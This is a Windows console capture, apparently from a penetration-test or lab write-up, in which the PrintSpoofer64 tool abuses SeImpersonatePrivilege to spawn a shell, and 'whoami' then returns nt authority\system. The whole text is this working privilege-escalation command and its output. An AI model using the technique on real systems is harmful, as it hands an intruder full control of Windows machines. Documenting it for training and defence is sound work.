 C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 26D8-5DF3
 Directory of C:\temp
05/26/2022  06:30 PM    <DIR>          .
05/26/2022  06:30 PM    <DIR>          ..
05/26/2022  02:28 PM            27,136 PrintSpoofer64.exe
05/26/2022  06:30 PM            97,168 vcruntime140.dll
               2 File(s)        124,304 bytes
               2 Dir(s)  71,097,077,760 bytes free
C:\temp>.\PrintSpoofer64.exe -i -c cmd
.\PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system